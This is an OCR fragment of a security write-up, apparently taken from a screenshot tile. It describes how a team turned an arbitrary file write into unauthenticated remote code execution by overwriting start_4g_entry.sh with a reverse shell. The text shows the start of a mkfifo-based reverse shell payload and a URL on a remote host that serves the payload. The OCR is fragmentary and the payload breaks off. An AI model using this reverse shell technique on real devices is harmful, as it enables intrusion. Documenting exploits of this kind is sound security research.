
In order to obtain the unauthenticated remote code
execution vulnerability, the team exploited the arbitrary
file write vulnerability by overwriting the
start_4g_entry.sh file with a reverse shell payload.
Payload
#!/bin/sh
rm
 /tmp/f;
mkfifo
 /tmp/f;
cat
The designated payload, which is hosted at
http://pwn.platformsecurity.com:81/payload
,